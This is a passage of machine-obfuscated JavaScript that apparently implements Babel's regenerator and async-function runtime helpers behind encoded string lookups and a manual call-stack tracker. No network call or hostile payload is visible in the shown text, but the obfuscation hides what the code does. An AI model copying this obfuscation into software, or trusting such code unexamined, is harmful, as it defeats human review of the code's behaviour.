vY()[fF(BS)],w3([],[][[]]))?vY()[fF(Mc)](SF,ZR,T6(T6(S3)),kO,TEd):vY()[fF(M8)](jgd,rh,WW,xH,Psd),ffd,Hz()[G2(HR)](O3d,Ox,b5,Ut),T6(Ix)]),Hc.pop(),CsP;}for(NQP[fB()[Jt(W5)](qS,C9,zY)]=sZP,NQP[qj()[CG(wS)](Vn,JXd)]=lVd;;){var xfd=NQP[hC()[j2(wS)](RQd,Tsd)];if(xfd){var BPP=sVd(xfd,NQP);if(BPP){if(jY(BPP,TNP))continue;var VZP;return Hc.pop(),VZP=BPP,VZP;}}if(jY(fB()[Jt(xf)](OC,N2,l7),NQP[fB()[Jt(W5)](Sh,C9,zY)]))NQP[qj()[CG(vw)](Qn,Gqd)]=NQP[qj()[CG(xf)](HB,Eh)]=NQP[jY(typeof qj()[CG(mk)],'undefined')?qj()[CG(KY)].call(null,Psd,L9):qj()[CG(wS)].call(null,Vn,JXd)];else if(jY(Vk(typeof D6()[S9(xW)],w3([],[][[]]))?D6()[S9(HB)](T6(T6({})),kO,E5,chd,kL,tC):D6()[S9(lx)](hf,sA,Qr,jTd,xO,G9),NQP[fB()[Jt(W5)](T6({}),C9,zY)])){if(jY(JZP,FTP))throw JZP=OPP,NQP[qj()[CG(wS)](Vn,JXd)];NQP[qj()[CG(rh)].call(null,qS,z7)](NQP[jY(typeof qj()[CG(rU)],'undefined')?qj()[CG(KY)](EL,LNd):qj()[CG(wS)](Vn,JXd)]);}else jY(Zh()[GB(nG)](WY,zF),NQP[jY(typeof fB()[Jt(vn)],'undefined')?fB()[Jt(M8)](NY,sOd,hU):fB()[Jt(W5)](lx,C9,zY)])&&NQP[Hz()[G2(N2)](G1,N2,HR,HB)](Zh()[GB(nG)].call(null,WY,zF),NQP[qj()[CG(wS)].apply(null,[Vn,JXd])]);JZP=PZP;var YEP=Tp(NP,[IlP,plP,NQP]);if(jY(jY(typeof vY()[fF(mk)],w3([],[][[]]))?vY()[fF(M8)].apply(null,[Lv,mk,Th,Z3d,sdd]):vY()[fF(cv)](h9,K6,K4,HB,Ydd),YEP[Ct()[Xj(BS)].apply(null,[xgd,kO,cv])])){if(JZP=NQP[Hz()[G2(HR)](O3d,Dp,b5,Ut)]?OPP:EQP,jY(YEP[Vk(typeof qj()[CG(Th)],w3([],[][[]]))?qj()[CG(wS)].call(null,Vn,JXd):qj()[CG(KY)](WR,Hqd)],TNP))continue;var lsP;return lsP=Vt(Y0,[vY()[fF(Mc)](SF,J7,n2,kO,TEd),YEP[qj()[CG(wS)].call(null,Vn,JXd)],jY(typeof Hz()[G2(HR)],'undefined')?Hz()[G2(zF)](Wz,KY,rA,S5):Hz()[G2(HR)].call(null,O3d,Th,b5,Ut),NQP[Hz()[G2(HR)](O3d,Az,b5,Ut)]]),Hc.pop(),lsP;}jY(Vk(typeof D6()[S9(qS)],'undefined')?D6()[S9(HB)](T6(Ix),kO,E5,chd,NY,BA):D6()[S9(lx)](R9,dOd,jBd,Wjd,W5,n2),YEP[Ct()[Xj(BS)](xgd,S2,cv)])&&(JZP=OPP,NQP[fB()[Jt(W5)].apply(null,[L5,C9,zY])]=D6()[S9(HB)](GK,kO,E5,chd,KY,vw),NQP[qj()[CG(wS)].call(null,Vn,JXd)]=YEP[qj()[CG(wS)](Vn,JXd)]);}Hc.pop();};}function sVd(zbP,KlP){Hc.push(ZU);var NVd=KlP[fB()[Jt(W5)].call(null,KA,C9,gY)];var gNP=zbP[jY(typeof CY()[k1(HB)],w3(Ct()[Xj(Mc)](TZ,vn,mk),[][[]]))?CY()[k1(KY)].call(null,jB,Pjd,I5,dF):CY()[k1(HR)](S2,Hf,zF,mv)][NVd];if(jY(gNP,ffd)){var cdP;return KlP[Vk(typeof hC()[j2(Ut)],w3('',[][[]]))?hC()[j2(wS)](Bf,Tsd):hC()[j2(cv)].apply(null,[wqd,zz])]=null,jY(D6()[S9(HB)].call(null,Qn,kO,E5,sV,DU,qm),NVd)&&zbP[CY()[k1(HR)](BS,Hf,zF,mv)][Zh()[GB(nG)](Gt,zF)]&&(KlP[jY(typeof fB()[Jt(S3)],'undefined')?fB()[Jt(M8)](KY,j0d,kU):fB()[Jt(W5)].apply(null,[S4,C9,gY])]=Zh()[GB(nG)](Gt,zF),KlP[qj()[CG(wS)](Vn,Htd)]=ffd,sVd(zbP,KlP),jY(D6()[S9(HB)](v4,kO,E5,sV,nm,hf),KlP[fB()[Jt(W5)].call(null,Gz,C9,gY)]))||Vk(Zh()[GB(nG)].apply(null,[Gt,zF]),NVd)&&(KlP[fB()[Jt(W5)].call(null,T6(T6({})),C9,gY)]=D6()[S9(HB)].call(null,cv,kO,E5,sV,qS,hD),KlP[qj()[CG(wS)](Vn,Htd)]=new (TM[Ak()[LY(Sh)].call(null,S2,SU,zt)])(w3(w3(hC()[j2(UR)].apply(null,[sA,M8]),NVd),qj()[CG(nG)].call(null,H9,dk)))),Hc.pop(),cdP=TNP,cdP;}var pbP=Tp(NP,[gNP,zbP[Vk(typeof CY()[k1(S3)],w3(Vk(typeof Ct()[Xj(zF)],w3('',[][[]]))?Ct()[Xj(Mc)].call(null,TZ,T6(T6(Ix)),mk):Ct()[Xj(K4)](m8d,T6(T6(S3)),fC),[][[]]))?CY()[k1(HR)](kO,Hf,zF,mv):CY()[k1(KY)](DB,X1,W5,VLd)],KlP[qj()[CG(wS)](Vn,Htd)]]);if(jY(D6()[S9(HB)](H9,kO,E5,sV,T6(S3),Qn),pbP[Vk(typeof Ct()[Xj(J2)],'undefined')?Ct()[Xj(BS)](dH,IB,cv):Ct()[Xj(K4)].apply(null,[ZV,V3,VQd])])){var g0P;return KlP[fB()[Jt(W5)](T6(T6(S3)),C9,gY)]=jY(typeof D6()[S9(M8)],w3(Vk(typeof Ct()[Xj(S3)],w3([],[][[]]))?Ct()[Xj(Mc)].call(null,TZ,pC,mk):Ct()[Xj(K4)](KS,rU,H3d),[][[]]))?D6()[S9(lx)](J2,An,sQd,jjd,Sz,Sz):D6()[S9(HB)](S2,kO,E5,sV,J7,B8),KlP[qj()[CG(wS)].apply(null,[Vn,Htd])]=pbP[qj()[CG(wS)](Vn,Htd)],KlP[hC()[j2(wS)](Bf,Tsd)]=null,Hc.pop(),g0P=TNP,g0P;}var Y0P=pbP[qj()[CG(wS)](Vn,Htd)];var Qrd;return Qrd=Y0P?Y0P[Hz()[G2(HR)](MC,DB,b5,Ut)]?(KlP[zbP[hC()[j2(n2)](rz,gz)]]=Y0P[Vk(typeof vY()[fF(cv)],'undefined')?vY()[fF(Mc)](SF,n7,DU,kO,c7d):vY()[fF(M8)](Ljd,xO,rh,Ysd,JId)],KlP[jY(typeof fB()[Jt(x8)],w3('',[][[]]))?fB()[Jt(M8)](GK,ZOd,Jh):fB()[Jt(xf)](NY,N2,HO)]=zbP[jY(typeof Ct()[Xj(Qn)],'undefined')?Ct()[Xj(K4)](BC,Sh,TC):Ct()[Xj(n7)](Z8,DU,hD)],Vk(Zh()[GB(nG)].call(null,Gt,zF),KlP[fB()[Jt(W5)].call(null,T6([]),C9,gY)])&&(KlP[fB()[Jt(W5)](lm,C9,gY)]=Vk(typeof fB()[Jt(OC)],w3([],[][[]]))?fB()[Jt(xf)](v4,N2,HO):fB()[Jt(M8)].apply(null,[rU,pF,Y7d]),KlP[qj()[CG(wS)](Vn,Htd)]=ffd),KlP[hC()[j2(wS)].apply(null,[Bf,Tsd])]=null,TNP):Y0P:(KlP[fB()[Jt(W5)].apply(null,[Xn,C9,gY])]=D6()[S9(HB)].call(null,IB,kO,E5,sV,Th,HB),KlP[qj()[CG(wS)].call(null,Vn,Htd)]=new (TM[jY(typeof Ak()[LY(Gz)],w3('',[][[]]))?Ak()[LY(V8)].apply(null,[Ibd,cv,lH]):Ak()[LY(Sh)](S2,Nt,zt)])(CY()[k1(nn)](QW,Hf,vw,kld)),KlP[hC()[j2(wS)].apply(null,[Bf,Tsd])]=null,TNP),Hc.pop(),Qrd;}AQP[Zh()[GB(Mc)].apply(null,[FW,bR])]=DqP;DNP(SNP,hC()[j2(Ix)].apply(null,[O8d,rh]),Vt(Y0,[vY()[fF(Mc)](SF,lx,J7,kO,hS),DqP,p9()[xS(Ix)](HR,RU,nm,zv,IF,wj),T6(ZP[Ak()[LY(jB)].call(null,hp,T6([]),d7d)]())]));DNP(DqP,hC()[j2(Ix)](O8d,rh),Vt(Y0,[vY()[fF(Mc)](SF,nW,b5,kO,hS),AQP,p9()[xS(Ix)](HR,RU,T6([]),Nt,IF,Qn),T6(Ix)]));AQP[Ak()[LY(rh)].call(null,hf,HB,DU)]=GVd(DqP,lDd,Vk(typeof qj()[CG(W5)],w3([],[][[]]))?qj()[CG(Th)].call(null,jB,Er):qj()[CG(KY)].apply(null,[QKd,tp]));sDd[Vk(typeof Ak()[LY(DU)],w3([],[][[]]))?Ak()[LY(nG)](W5,rh,rU):Ak()[LY(V8)](H9,Sh,p1)]=function(Wfd){Hc.push(VGd);var TTP=At(jY(typeof vY()[fF(Ix)],w3([],[][[]]))?vY()[fF(M8)](Sp,Mc,zF,rqd,Km):vY()[fF(Ut)].call(null,G5,hf,S2,zF,HS),typeof Wfd)&&Wfd[Vk(typeof hC()[j2(Az)],'undefined')?hC()[j2(Ix)].call(null,scd,rh):hC()[j2(cv)](gdd,Up)];var GbP;return GbP=T6(T6(TTP))&&(jY(TTP,AQP)||jY(qj()[CG(Th)](jB,qv),TTP[jY(typeof Ak()[LY(Nt)],w3([],[][[]]))?Ak()[LY(V8)](SR,OC,cKd):Ak()[LY(rh)].call(null,hf,W5,Hgd)]||TTP[D6()[S9(S3)](jB,Ut,dS,WS,xj,Az)])),Hc.pop(),GbP;};sDd[Ct()[Xj(mk)].apply(null,[Wwd,L5,SH])]=function(fNP){Hc.push(JU);TM[qj()[CG(N2)].call(null,Dp,mK)][Ak()[LY(W5)](nG,nm,Rsd)]?TM[qj()[CG(N2)].apply(null,[Dp,mK])][Ak()[LY(W5)].apply(null,[nG,T6(T6(Ix)),Rsd])](fNP,DqP):(fNP[CY()[k1(V8)].apply(null,[zv,g8d,K4,G0d])]=DqP,GVd(fNP,lDd,qj()[CG(Th)](jB,QKd)));fNP[Zh()[GB(Mc)](mh,bR)]=TM[Vk(typeof qj()[CG(rL)],w3([],[][[]]))?qj()[CG(N2)](Dp,mK):qj()[CG(KY)](Mdd,J1)][Zh()[GB(B8)](DMd,DB)](SNP);var sNP;return Hc.pop(),sNP=fNP,sNP;};sDd[qj()[CG(Qn)].apply(null,[HR,CW])]=function(Ep){return Tp.apply(this,[Aq,arguments]);};BEP(qTP[Vk(typeof Zh()[GB(J2)],w3([],[][[]]))?Zh()[GB(Mc)](FW,bR):Zh()[GB(Ut)](ZGd,Lv)]);GVd(qTP[jY(typeof Zh()[GB(xW)],'undefined')?Zh()[GB(Ut)](M8,pOd):Zh()[GB(Mc)](FW,bR)],KTP,function(){return Tp.apply(this,[gI,arguments]);});sDd[Zh()[GB(DB)](V8,kO)]=qTP;sDd[D6()[S9(K4)].call(null,cv,kO,lx,h9,b5,NW)]=function(wTP,hQP,nfd,cZP,HQP){Hc.push(n2);jY(bJd(Ix),HQP)&&(HQP=TM[Ct()[Xj(Nt)].call(null,ghd,cv,Sz)]);var JlP=new qTP(DdP(wTP,hQP,nfd,cZP),HQP);var vqP;return vqP=sDd[Ak()[LY(nG)].call(null,W5,N5,BA)](hQP)?JlP:JlP[fB()[Jt(xf)](rh,N2,OOd)]()[hC()[j2(Nt)](Yr,vH)](function(w0P){Hc.push(Y6d);var JbP;return JbP=w0P[jY(typeof Hz()[G2(wS)],w3(jY(typeof Ct()[Xj(S3)],w3('',[][[]]))?Ct()[Xj(K4)].apply(null,[Kgd,M8,Wgd]):Ct()[Xj(Mc)](UP,kL,mk),[][[]]))?Hz()[G2(zF)](HG,Sh,q4d,X1):Hz()[G2(HR)].call(null,qR,p5,b5,Ut)]?w0P[vY()[fF(Mc)](SF,QD,BS,kO,Q7d)]:JlP[fB()[Jt(xf)].call(null,OC,N2,WG)](),Hc.pop(),JbP;}),Hc.pop(),vqP;};BEP(SNP);GVd(SNP,lDd,Vk(typeof hC()[j2(xO)],w3('',[][[]]))?hC()[j2(vw)](ES,vn):hC()[j2(cv)].apply(null,[Thd,wNd]));GVd(SNP,VQP,function(){return Tp.apply(this,[kJ,arguments]);});GVd(SNP,jY(typeof Ak()[LY(cv)],'undefined')?Ak()[LY(V8)](K8d,sp,L2):Ak()[LY(DB)](WW,Ox,Vn),function(){return Tp.apply(this,[BI,arguments]);});sDd[p9()[xS(K4)].call(null,Ut,KS,KY,J2,Xqd,jB)]=function(zS){return Tp.apply(this,[Cg,arguments]);};sDd[Zh()[GB(N5)](Y5,zz)]=PqP;L0P[Zh()[GB(Mc)](FW,bR)]=Vt(Y0,[hC()[j2(Ix)](O8d,rh),L0P,vY()[fF(HR)](Yld,hp,BS,kO,E5),function ZbP(m1d){Hc.push(wC);if(this[CY()[k1(Dp)](rh,FLd,Ut,ZOd)]=Ix,this[fB()[Jt(xf)].call(null,T6(T6({})),N2,cx)]=Ix,this[qj()[CG(vw)](Qn,jQd)]=this[Vk(typeof qj()[CG(Ix)],w3('',[][[]]))?qj()[CG(xf)].call(null,HB,pt):qj()[CG(KY)](RXd,Std)]=ffd,this[Hz()[G2(HR)](BY,W5,b5,Ut)]=T6(m9[sh]),this[hC()[j2(wS)](Rr,Tsd)]=null,this[Vk(typeof fB()[Jt(J7)],w3([],[][[]]))?fB()[Jt(W5)].apply(null,[W5,C9,Ok]):fB()[Jt(M8)].call(null,vn,Htd,bZd)]=fB()[Jt(xf)](T6(Ix),N2,cx),this[qj()[CG(wS)].call(null,Vn,L3d)]=ffd,this[hC()[j2(vn)](Ht,wj)][Vk(typeof fB()[Jt(QW)],w3([],[][[]]))?fB()[Jt(rh)](j8,Ut,L2):fB()[Jt(M8)](TH,jQd,IEd)](nlP),T6(m1d))for(var vNP in this)jY(fB()[Jt(N2)].apply(null,[BS,nW,Fh]),vNP[jY(typeof Zh()[GB(DU)],'undefined')?Zh()[GB(Ut)].apply(null,[NBd,H2]):Zh()[GB(S3)].apply(null,[ft,Xn])](Ix))&&ITP.call(this,vNP)&&T6(TM[qj()[CG(N5)](DU,cn)](lf(vNP[Vk(typeof Ak()[LY(W5)],w3('',[][[]]))?Ak()[LY(Th)].call(null,Qn,T6([]),qn):Ak()[LY(V8)](I1,Qn,wC)](S3))))&&(this[vNP]=ffd);Hc.pop();},Zh()[GB(Th)](WS,Nt),function(){return Tp.apply(this,[ps,arguments]);},Vk(typeof qj()[CG(BA)],w3([],[][[]]))?qj()[CG(rh)].call(null,qS,rF):qj()[CG(KY)](j9,vgd),function pVd(WTP){Hc.push(ddd);if(this[Hz()[G2(HR)](cLd,jB,b5,Ut)])throw WTP;var EPP=this;function BbP(OZP,HVd){Hc.push(HC);kdP[Ct()[Xj(BS)](Kqd,Ox,cv)]=jY(typeof D6()[S9(Nt)],'undefined')?D6()[S9(lx)](vn,sr,dqd,pH,kD,DB):D6()[S9(HB)].apply(null,[T6(T6({})),kO,E5,NF,T6(T6([])),lm]);kdP[qj()[CG(wS)](Vn,Otd)]=WTP;EPP[fB()[Jt(xf)](H9,N2,Cp)]=OZP;HVd&&(EPP[fB()[Jt(W5)].apply(null,[b5,C9,Qsd])]=fB()[Jt(xf)](T6(Ix),N2,Cp),EPP[qj()[CG(wS)].call(null,Vn,Otd)]=ffd);var HqP;return Hc.pop(),HqP=T6(T6(HVd)),HqP;}for(var wNP=N4(this[hC()[j2(vn)].apply(null,[PK,wj])][qj()[CG(Ix)](HG,dOd)],S3);Nj(wNP,Ix);--wNP){var Hrd=this[hC()[j2(vn)](PK,wj)][wNP],kdP=Hrd[Ak()[LY(xf)].call(null,BC,DU,Sx)];if(jY(qj()[CG(DB)](p5,nx),Hrd[Ak()[LY(vn)].apply(null,[wm,QD,lz])])){var TDd;return TDd=BbP(D6()[S9(cv)](T6(T6(Ix)),KY,f1,W0d,BA,SH)),Hc.pop(),TDd;}if(tv(Hrd[Ak()[LY(vn)](wm,J7,lz)],this[CY()[k1(Dp)](Ox,tKd,Ut,ZOd)])){var VlP=ITP.call(Hrd,Ak()[LY(vw)](wS,T6(Ix),rf)),lZP=ITP.call(Hrd,Ct()[Xj(nm)].call(null,JX,rL,rL));if(VlP&&lZP){if(Xc(this[CY()[k1(Dp)].call(null,rL,tKd,Ut,ZOd)],Hrd[Ak()[LY(vw)](wS,K4,rf)])){var ClP;return ClP=BbP(Hrd[Ak()[LY(vw)](wS,Az,rf)],T6(Ix)),Hc.pop(),ClP;}if(Xc(this[CY()[k1(Dp)](DB,tKd,Ut,ZOd)],Hrd[jY(typeof Ct()[Xj(Dp)],'undefined')?Ct()[Xj(K4)](dLd,DU,kL):Ct()[Xj(nm)].call(null,JX,jB,rL)])){var ndP;return ndP=BbP(Hrd[jY(typeof Ct()[Xj(Th)],'undefined')?Ct()[Xj(K4)](Wz,kL,P2):Ct()[Xj(nm)](JX,nG,rL)]),Hc.pop(),ndP;}}else if(VlP){if(Xc(this[CY()[k1(Dp)](J2,tKd,Ut,ZOd)],Hrd[Ak()[LY(vw)](wS,rh,rf)])){var VsP;return VsP=BbP(Hrd[jY(typeof Ak()[LY(n7)],w3([],[][[]]))?Ak()[LY(V8)].apply(null,[R2,Cf,Ez]):Ak()[LY(vw)](wS,rL,rf)],T6(Ix)),Hc.pop(),VsP;}}else{if(T6(lZP))throw new (TM[jY(typeof p9()[xS(mk)],w3(jY(typeof Ct()[Xj(HB)],'undefined')?Ct()[Xj(K4)](N0d,Ix,STd):Ct()[Xj(Mc)](Fb,ZC,mk),[][[]]))?p9()[xS(B8)].call(null,pC,J7,S4,S3,RPd,kD):p9()[xS(S3)].apply(null,[kO,FH,rL,zv,chd,QW])])(fB()[Jt(DB)](kO,qm,VMd));if(Xc(this[jY(typeof CY()[k1(vn)],'undefined')?CY()[k1(KY)].call(null,V3,Pz,xsd,G8d):CY()[k1(Dp)](J2,tKd,Ut,ZOd)],Hrd[Ct()[Xj(nm)](JX,Ox,rL)])){var gEP;return gEP=BbP(Hrd[Ct()[Xj(nm)].call(null,JX,T6(T6(S3)),rL)]),Hc.pop(),gEP;}}}}Hc.pop();},Hz()[G2(N2)](h9,pF,HR,HB),function fTP(mVd,zXP){Hc.push(lhd);for(var ZlP=N4(this[hC()[j2(vn)].call(null,k7,wj)][qj()[CG(Ix)](HG,XK)],S3);Nj(ZlP,Ix);--ZlP){var FDd=this[hC()[j2(vn)].apply(null,[k7,wj])][ZlP];if(tv(FDd[Ak()[LY(vn)](wm,vn,IPd)],this[CY()[k1(Dp)](Sz,D3d,Ut,ZOd)])&&ITP.call(FDd,Vk(typeof Ct()[Xj(nG)],w3('',[][[]]))?Ct()[Xj(nm)](kn,Nt,rL):Ct()[Xj(K4)](RQd,DU,dF))&&Xc(this[CY()[k1(Dp)](Az,D3d,Ut,ZOd)],FDd[Ct()[Xj(nm)](kn,L5,rL)])){var J1d=FDd;break;}}J1d&&(jY(Ak()[LY(Qn)].apply(null,[R9,J7,c8]),mVd)||jY(fB()[Jt(N5)](Th,YR,dh),mVd))&&tv(J1d[Ak()[LY(vn)](wm,S2,IPd)],zXP)&&tv(zXP,J1d[Ct()[Xj(nm)](kn,WW,rL)])&&(J1d=null);var LsP=J1d?J1d[Ak()[LY(xf)](BC,S3,QL)]:{};LsP[Ct()[Xj(BS)].call(null,d8d,N5,cv)]=mVd;LsP[qj()[CG(wS)].call(null,Vn,hld)]=zXP;var nNP;return nNP=J1d?(this[fB()[Jt(W5)](T6(S3),C9,bK)]=Vk(typeof fB()[Jt(K4)],w3([],[][[]]))?fB()[Jt(xf)](R9,N2,qt):fB()[Jt(M8)](T6(Ix),GNd,cH),this[fB()[Jt(xf)](G9,N2,qt)]=J1d[Ct()[Xj(nm)].apply(null,[kn,Ox,rL])],TNP):this[Vk(typeof hC()[j2(NW)],w3('',[][[]]))?hC()[j2(xf)](K7,K4):hC()[j2(cv)](x3d,vw)](LsP),Hc.pop(),nNP;},hC()[j2(xf)](Xz,K4),function PQP(UEP,QNP){Hc.push(ncd);if(jY(D6()[S9(HB)](T6(T6(Ix)),kO,E5,TC,Mc,qm),UEP[Ct()[Xj(BS)].call(null,IU,M8,cv)]))throw UEP[jY(typeof qj()[CG(wj)],w3([],[][[]]))?qj()[CG(KY)].apply(null,[jz,Vkd]):qj()[CG(wS)](Vn,LQd)];jY(Ak()[LY(Qn)](R9,S3,v7d),UEP[Vk(typeof Ct()[Xj(AL)],'undefined')?Ct()[Xj(BS)](IU,NW,cv):Ct()[Xj(K4)].call(null,EL,xf,Ydd)])||jY(fB()[Jt(N5)](j8,YR,Yz),UEP[Vk(typeof Ct()[Xj(zv)],w3([],[][[]]))?Ct()[Xj(BS)].apply(null,[IU,T6(T6(S3)),cv]):Ct()[Xj(K4)](Hqd,rL,kQd)])?this[fB()[Jt(xf)].apply(null,[G9,N2,Z3d])]=UEP[qj()[CG(wS)](Vn,LQd)]:jY(Zh()[GB(nG)].call(null,Vd,zF),UEP[Ct()[Xj(BS)].call(null,IU,KA,cv)])?(this[Ct()[Xj(wS)](E7,vn,zF)]=this[qj()[CG(wS)].apply(null,[Vn,LQd])]=UEP[qj()[CG(wS)].apply(null,[Vn,LQd])],this[Vk(typeof fB()[Jt(vw)],w3([],[][[]]))?fB()[Jt(W5)](vn,C9,Rr):fB()[Jt(M8)].call(null,cv,NTd,sU)]=Zh()[GB(nG)].apply(null,[Vd,zF]),this[Vk(typeof fB()[Jt(OC)],w3([],[][[]]))?fB()[Jt(xf)].call(null,S4,N2,Z3d):fB()[Jt(M8)](B8,pS,gEd)]=D6()[S9(cv)](kD,KY,f1,KZd,T6(Ix),wS)):jY(vY()[fF(cv)].apply(null,[h9,cv,R9,HB,JJd]),UEP[Ct()[Xj(BS)](IU,G9,cv)])&&QNP&&(this[fB()[Jt(xf)].call(null,nn,N2,Z3d)]=QNP);var kDd;return Hc.pop(),kDd=TNP,kDd;},hC()[j2(rh)](wqd,G9),function zfd(KbP){Hc.push(l8d);for(var EXP=N4(this[jY(typeof hC()[j2(Sz)],w3([],[][[]]))?hC()[j2(cv)](J7,l1):hC()[j2(vn)](dK,wj)][qj()[CG(Ix)](HG,X9)],m9[sh]);Nj(EXP,m9[KY]);--EXP){var tTP=this[hC()[j2(vn)].apply(null,[dK,wj])][EXP];if(jY(tTP[jY(typeof Ct()[Xj(wj)],'undefined')?Ct()[Xj(K4)].apply(null,[Vp,gz,WW]):Ct()[Xj(nm)].call(null,JId,rh,rL)],KbP)){var xsP;return this[hC()[j2(xf)].apply(null,[EEd,K4])](tTP[jY(typeof Ak()[LY(n7)],'undefined')?Ak()[LY(V8)](BY,T6({}),RS):Ak()[LY(xf)](BC,Gz,Z1)],tTP[Vk(typeof qj()[CG(BA)],'undefined')?qj()[CG(W5)](QD,vPd):qj()[CG(KY)].apply(null,[lk,BBd])]),Hc.pop(),nlP(tTP),xsP=TNP,xsP;}}Hc.pop();},fB()[Jt(Th)](x8,QA,rYd),function wDd(W1d){Hc.push(V5);for(var MbP=N4(this[hC()[j2(vn)](kk,wj)][qj()[CG(Ix)].apply(null,[HG,NR])],S3);Nj(MbP,Ix);--MbP){var JEP=this[hC()[j2(vn)].call(null,kk,wj)][MbP];if(jY(JEP[Ak()[LY(vn)].call(null,wm,NW,Cv)],W1d)){var HDd=JEP[Ak()[LY(xf)].apply(null,[BC,DB,BG])];if(jY(D6()[S9(HB)].apply(null,[rh,kO,E5,SXd,N2,tC]),HDd[Vk(typeof Ct()[Xj(Gz)],'undefined')?Ct()[Xj(BS)](Mbd,HR,cv):Ct()[Xj(K4)].apply(null,[sYd,T6([]),RNd])])){var Wrd=HDd[qj()[CG(wS)](Vn,Xtd)];nlP(JEP);}var Cfd;return Hc.pop(),Cfd=Wrd,Cfd;}}throw new (TM[p9()[xS(S3)](kO,FH,T6(T6(Ix)),b5,Yjd,mk)])(qj()[CG(OC)].apply(null,[Cf,wJd]));},Ak()[LY(Xn)](IB,K4,Ekd),function cDd(l0P,bVd,Rfd){Hc.push(SH);this[Vk(typeof hC()[j2(nW)],w3([],[][[]]))?hC()[j2(wS)](YEd,Tsd):hC()[j2(cv)].apply(null,[MZd,q2])]=Vt(Y0,[CY()[k1(HR)].call(null,vw,T7d,zF,mv),PqP(l0P),hC()[j2(n2)].apply(null,[sF,gz]),bVd,Ct()[Xj(n7)].call(null,GPd,DB,hD),Rfd]);jY(fB()[Jt(xf)](x8,N2,I7d),this[fB()[Jt(W5)](S3,C9,EBd)])&&(this[qj()[CG(wS)].apply(null,[Vn,KS])]=ffd);var Yrd;return Hc.pop(),Yrd=TNP,Yrd;}]);var GDd;return Hc.pop(),GDd=sDd,GDd;};var NNP=function(BTP){"@babel/helpers - typeof";Hc.push(skd);NNP=At(vY()[fF(Ut)].apply(null,[G5,rU,L5,zF,XYd]),typeof TM[Ak()[LY(nn)].call(null,DU,Ox,Rr)])&&At(Zh()[GB(vw)].call(null,D0d,ZC),typeof TM[Ak()[LY(nn)](DU,n7,Rr)][CY()[k1(HR)](N2,wbd,zF,mv)])?function(Zp){return Tp.apply(this,[GT,arguments]);}:function(Wm){return Tp.apply(this,[ld,arguments]);};var Pfd;return Hc.pop(),Pfd=NNP(BTP),Pfd;};var c9d=function(){"use strict";var GNP=function(C5,K5,lW){return zp.apply(this,[dJ,arguments]);};var fDd=function(UqP,L1d,jTP,jbP){Hc.push(F8d);var qPP=L1d&&zId(L1d[Zh()[GB(Mc)](rO,bR)],DbP)?L1d:DbP;var TZP=TM[qj()[CG(N2)].apply(null,[Dp,Nn])][Zh()[GB(B8)](R8,DB)](qPP[Zh()[GB(Mc)](rO,bR)]);var mDd=new kVd(jbP||[]);Mrd(TZP,Vk(typeof Ct()[Xj(kD)],w3([],[][[]]))?Ct()[Xj(qS)](DZd,T6({}),KA):Ct()[Xj(K4)](Vkd,B8,mk),Vt(Y0,[vY()[fF(Mc)](SF,R9,BS,kO,Bf),ZdP(UqP,jTP,mDd)]));var vQP;return Hc.pop(),vQP=TZP,vQP;};var DbP=function(){};var XsP=function(){};var QbP=function(){};var TPP=function(pXP,cNP){Hc.push(FPd);function DPP(zVd,TqP,WXP,h0P){var ZsP=xz(CP,[pXP[zVd],pXP,TqP]);Hc.push(ZGd);if(Vk(D6()[S9(HB)].call(null,Sz,kO,E5,Mp,tC,DB),ZsP[Ct()[Xj(BS)].call(null,CO,Xn,cv)])){var crd=ZsP[jY(typeof qj()[CG(BA)],w3([],[][[]]))?qj()[CG(KY)].apply(null,[Psd,T2]):qj()[CG(wS)].apply(null,[Vn,DId])],vdP=crd[vY()[fF(Mc)](SF,x8,b5,kO,KXd)];var ZZP;return ZZP=vdP&&At(Ct()[Xj(zF)](sJd,UR,Xn),NNP(vdP))&&GqP.call(vdP,Ct()[Xj(sh)](h0d,T6(S3),vn))?cNP[Vk(typeof qj()[CG(M8)],w3('',[][[]]))?qj()[CG(vn)](nW,bZ):qj()[CG(KY)](GF,zBd)](vdP[Ct()[Xj(sh)](h0d,T6(Ix),vn)])[hC()[j2(Nt)](qk,vH)](function(PDd){Hc.push(mW);DPP(fB()[Jt(xf)].call(null,L5,N2,Cgd),PDd,WXP,h0P);Hc.pop();},function(BQP){Hc.push(Nbd);DPP(D6()[S9(HB)].apply(null,[zF,kO,E5,Gjd,T6(T6(S3)),n7]),BQP,WXP,h0P);Hc.pop();}):cNP[qj()[CG(vn)](nW,bZ)](vdP)[hC()[j2(Nt)](qk,vH)](function(XdP){Hc.push(O8);crd[vY()[fF(Mc)].apply(null,[SF,R9,KY,kO,g6d])]=XdP,WXP(crd);Hc.pop();},function(nqP){Hc.push(gz);var HsP;return HsP=DPP(D6()[S9(HB)](T6(T6(Ix)),kO,E5,ZQd,nW,sh),nqP,WXP,h0P),Hc.pop(),HsP;}),Hc.pop(),ZZP;}h0P(ZsP[qj()[CG(wS)].apply(null,[Vn,DId])]);Hc.pop();}var kXP;Mrd(this,jY(typeof Ct()[Xj(cv)],w3([],[][[]]))?Ct()[Xj(K4)](pTd,mk,Yld):Ct()[Xj(qS)](PS,jB,KA),Vt(Y0,[vY()[fF(Mc)](SF,BA,S2,kO,U6d),function fVd(g1d,v1d){var dZP=function(){return new cNP(function(OsP,GsP){DPP(g1d,v1d,OsP,GsP);});};Hc.push(Lv);var s0P;return s0P=kXP=kXP?kXP[hC()[j2(Nt)](v8,vH)](dZP,dZP):dZP(),Hc.pop(),s0P;}]));Hc.pop();};var FNP=function(s0d){return TR.apply(this,[NT,arguments]);};var WlP=function(Fbd){return TR.apply(this,[gq,arguments]);};var kVd=function(JDd){Hc.push(ABd);this[hC()[j2(vn)].apply(null,[PB,wj])]=[Vt(Y0,[Vk(typeof Ak()[LY(cv)],w3([],[][[]]))?Ak()[LY(vn)](wm,wj,CId):Ak()[LY(V8)](XMd,T6(T6(Ix)),VR),qj()[CG(DB)].apply(null,[p5,mx])])],JDd[fB()[Jt(rh)](T6(S3),Ut,B9)](FNP,this),this[vY()[fF(HR)](Yld,V3,J7,kO,LOd)](T6(Ix));Hc.pop();};var CVd=function(DZP){Hc.push(k3d);if(DZP||jY(Vk(typeof Ct()[Xj(Qn)],w3([],[][[]]))?Ct()[Xj(Mc)].apply(null,[zh,wS,mk]):Ct()[Xj(K4)](lsd,wS,FMd),DZP)){var PbP=DZP[WbP];if(PbP){var s1d;return Hc.pop(),s1d=PbP.call(DZP),s1d;}if(At(vY()[fF(Ut)](G5,hf,vw,zF,vPd),typeof DZP[fB()[Jt(xf)](ZC,N2,PF)])){var ENP;return 